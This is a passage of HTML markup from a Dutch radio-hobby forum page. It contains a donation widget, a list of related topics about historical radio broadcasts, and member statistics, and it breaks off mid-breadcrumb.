    <div id="widget-here-qOFtv" class="widget-here" data-shortcode="qOFtv" data-lang="auto" value="donation-widget"></div>
</div>
<link rel="stylesheet" href="https://plugin.whydonate.com/wdplugin-style.css"/>
<style>.apreview-donate-btn { text-align: center; }.apreview-amount-raised { display: none; }</style>
<script src="https://plugin.whydonate.com/wp_styling.js" type="text/javascript"></script>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Vergelijkbare bijdragen" data-blockID="app_core_relatedContent_p6mixxyve" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts=""
                data-controller='core.front.widgets.block'
            >
                

	<h3 class='ipsWidget__header'>Vergelijkbare bijdragen</h3>
	
		<div class='ipsWidget__content'>
			<i-data>
				<ul class="ipsData ipsData--table ipsData--entries ipsData--related-content">
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/54315-surf-radio-26-12-2009-rni-top-100-1972/' title='Bekijk de discussie Surf Radio 26 12 2009 RNI Top 100 - 1972' class="ipsLinkPanel" aria-hidden="true"><span>Surf Radio 26 12 2009 RNI Top 100 - 1972</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/54315-surf-radio-26-12-2009-rni-top-100-1972/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/54315-surf-radio-26-12-2009-rni-top-100-1972/?&amp;preview=1' data-ipsHover-timeout='1.5' >Surf Radio 26 12 2009 RNI Top 100 - 1972</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2019-11-14T07:42:01Z' title='14-11-19 07:42' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14 november 2019</span><span class='ipsTime__short'>5 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1972/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1972'" rel="tag" data-tag-label="1972" data-ipsTooltip><span>1972</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2009/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2009'" rel="tag" data-tag-label="2009" data-ipsTooltip><span>2009</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/rni/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'rni'" rel="tag" data-tag-label="rni" data-ipsTooltip><span>rni</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>17</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>3.500</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/5892-control49/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/5892-control49/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Control49" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462ac%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Control49" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/5892-control49/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/5892-control49/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van Control49" class="ipsUsername" translate="no">Control49</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/54315-surf-radio-26-12-2009-rni-top-100-1972/' title='Go to last post'><time datetime='2019-12-16T19:06:05Z' title='16-12-19 19:06' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 december 2019</span><span class='ipsTime__short'>5 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/67049-the-beatles-story-bbc-1972-originele-tapes-ook-gebruikt-als-basis-voor-tros-poster-in-1974-76-en-81/' title='Bekijk de discussie The Beatles Story, BBC 1972 (originele tapes, ook gebruikt als basis voor TROS-Poster in 1974, &#039;76 en &#039;81).' class="ipsLinkPanel" aria-hidden="true"><span>The Beatles Story, BBC 1972 (originele tapes, ook gebruikt als basis voor TROS-Poster in 1974, &#039;76 en &#039;81).</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/67049-the-beatles-story-bbc-1972-originele-tapes-ook-gebruikt-als-basis-voor-tros-poster-in-1974-76-en-81/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/67049-the-beatles-story-bbc-1972-originele-tapes-ook-gebruikt-als-basis-voor-tros-poster-in-1974-76-en-81/?&amp;preview=1' data-ipsHover-timeout='1.5' >The Beatles Story, BBC 1972 (originele tapes, ook gebruikt als basis voor TROS-Poster in 1974, &#039;76 en &#039;81).</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3216-rauhfaser/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3216-rauhfaser/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van rauhfaser" class="ipsUsername" translate="no">rauhfaser</a> &middot; <time datetime='2024-04-16T07:44:27Z' title='16-04-24 07:44' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>16 april 2024</span><span class='ipsTime__short'>1 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1972/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1972'" rel="tag" data-tag-label="1972" data-ipsTooltip><span>1972</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/bbc/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'bbc'" rel="tag" data-tag-label="bbc" data-ipsTooltip><span>bbc</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>3</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>885</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3263-hans-hendriks/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3263-hans-hendriks/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Hans Hendriks" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2015_11/20151023-HansHendriks-5.jpg.a076cbf0581cd8727465750357435fa2.thumb.jpg.84c056e4961fec64c2e843b96811099b.jpg" alt="Hans Hendriks" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3263-hans-hendriks/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3263-hans-hendriks/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van Hans Hendriks" class="ipsUsername" translate="no">Hans Hendriks</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/67049-the-beatles-story-bbc-1972-originele-tapes-ook-gebruikt-als-basis-voor-tros-poster-in-1974-76-en-81/' title='Go to last post'><time datetime='2024-04-22T12:57:18Z' title='22-04-24 12:57' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 april 2024</span><span class='ipsTime__short'>1 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/54474-avro-radio-2-17022009-schiffers-fm-popquiz-met-tineke-de-nooy/' title='Bekijk de discussie AVRO Radio 2 - 17022009 Schiffers FM - Popquiz Met Tineke De Nooy' class="ipsLinkPanel" aria-hidden="true"><span>AVRO Radio 2 - 17022009 Schiffers FM - Popquiz Met Tineke De Nooy</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/54474-avro-radio-2-17022009-schiffers-fm-popquiz-met-tineke-de-nooy/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/54474-avro-radio-2-17022009-schiffers-fm-popquiz-met-tineke-de-nooy/?&amp;preview=1' data-ipsHover-timeout='1.5' >AVRO Radio 2 - 17022009 Schiffers FM - Popquiz Met Tineke De Nooy</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2019-12-10T07:33:18Z' title='10-12-19 07:33' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>10 december 2019</span><span class='ipsTime__short'>5 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2009/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2009'" rel="tag" data-tag-label="2009" data-ipsTooltip><span>2009</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.288</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/54474-avro-radio-2-17022009-schiffers-fm-popquiz-met-tineke-de-nooy/' title='Go to last post'><time datetime='2019-12-10T07:33:19Z' title='10-12-19 07:33' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>10 december 2019</span><span class='ipsTime__short'>5 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/53715-avro-2009-05-24-steenen-tijdperk/' title='Bekijk de discussie AVRO 2009 05 24 - Steenen Tijdperk' class="ipsLinkPanel" aria-hidden="true"><span>AVRO 2009 05 24 - Steenen Tijdperk</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/53715-avro-2009-05-24-steenen-tijdperk/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/53715-avro-2009-05-24-steenen-tijdperk/?&amp;preview=1' data-ipsHover-timeout='1.5' >AVRO 2009 05 24 - Steenen Tijdperk</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2019-08-11T06:29:05Z' title='11-08-19 06:29' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>11 augustus 2019</span><span class='ipsTime__short'>6 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2009/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2009'" rel="tag" data-tag-label="2009" data-ipsTooltip><span>2009</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.093</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/53715-avro-2009-05-24-steenen-tijdperk/' title='Go to last post'><time datetime='2019-08-11T06:29:05Z' title='11-08-19 06:29' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>11 augustus 2019</span><span class='ipsTime__short'>6 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/53882-radio-mi-amigo-01-07-2009-1400-1500-maeva-praatstoel-ben-van-praag-patrick-valain-26-05-2001/' title='Bekijk de discussie Radio Mi Amigo 01 07 2009-1400-1500-Maeva-Praatstoel Ben van Praag - Patrick Valain 26 05 2001' class="ipsLinkPanel" aria-hidden="true"><span>Radio Mi Amigo 01 07 2009-1400-1500-Maeva-Praatstoel Ben van Praag - Patrick Valain 26 05 2001</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/53882-radio-mi-amigo-01-07-2009-1400-1500-maeva-praatstoel-ben-van-praag-patrick-valain-26-05-2001/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/53882-radio-mi-amigo-01-07-2009-1400-1500-maeva-praatstoel-ben-van-praag-patrick-valain-26-05-2001/?&amp;preview=1' data-ipsHover-timeout='1.5' >Radio Mi Amigo 01 07 2009-1400-1500-Maeva-Praatstoel Ben van Praag - Patrick Valain 26 05 2001</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2019-09-05T11:05:22Z' title='05-09-19 11:05' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>5 september 2019</span><span class='ipsTime__short'>6 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2001/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2001'" rel="tag" data-tag-label="2001" data-ipsTooltip><span>2001</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2009/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2009'" rel="tag" data-tag-label="2009" data-ipsTooltip><span>2009</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-maeva/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio maeva'" rel="tag" data-tag-label="radio maeva" data-ipsTooltip><span>radio maeva</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-mi-amigo/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio mi amigo'" rel="tag" data-tag-label="radio mi amigo" data-ipsTooltip><span>radio mi amigo</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>1</span>
											<span> antwoord</span>
										</li>
									
										<li >
											<span>1.022</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/4823-romy/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/4823-romy/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van romy" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c47862%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ER%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="romy" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/4823-romy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/4823-romy/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van romy" class="ipsUsername" translate="no">romy</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/53882-radio-mi-amigo-01-07-2009-1400-1500-maeva-praatstoel-ben-van-praag-patrick-valain-26-05-2001/' title='Go to last post'><time datetime='2019-09-06T07:38:37Z' title='06-09-19 07:38' data-short='6 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>6 september 2019</span><span class='ipsTime__short'>6 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
				</ul>
			</i-data>
		</div>
	

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Onlangs hier" data-blockID="app_core_activeUsers_8epcmdk42" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Onlangs hier</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 leden'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Er kijken geen geregistreerde gebruikers naar deze pagina.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Gebruikersstatistieken" data-blockID="app_core_stats_tu3sqweiw" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Gebruikersstatistieken</h3>
<div class='ipsWidget__content'>
	<ul class='ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill'>
		<li>
			<strong class='ipsList__value'>4.997</strong>
			<span class='ipsList__label'>Aantal leden</span>
		</li>
		<li>
			<strong class='ipsList__value' data-ipsTooltip title='26-09-24 19:35'>3.025</strong>
			<span class='ipsList__label'>Meest online</span>
		</li>
		
			<li class='i-padding_2 i-grid i-place-content_center'>
				<div class='ipsPhotoPanel i-align-items_center i-text-align_start'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/30659-frederik/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/30659-frederik/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--" title="Ga naar profiel van Frederik" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c49862%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EF%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Frederik" loading="lazy">
	</a>

					<div class='ipsPhotoPanel__text'>
						<strong class='ipsPhotoPanel__primary'>


<a href='https://www.radiotrefpunt.nl/profile/30659-frederik/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/30659-frederik/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F43823-lex-harding-te-gast-bij-het-oog-zaterdag-26-november%252F' title="Ga naar profiel van Frederik" class="ipsUsername" translate="no">Frederik</a></strong>
						<small class='ipsPhotoPanel__secondary'>Nieuwste lid <span class='i-color_soft'> &middot; <time datetime='2025-11-08T10:26:22Z' title='08-11-25 10:26' data-short='3 d.' class='ipsTime ipsTime--long'><span class='ipsTime__long'> Zaterdag om 10:26 </span><span class='ipsTime__short'>3 d.</span></time></span></small>
					</div>
				</div>
			</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/" itemprop="item">
						<span itemprop="name">Overige landen </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
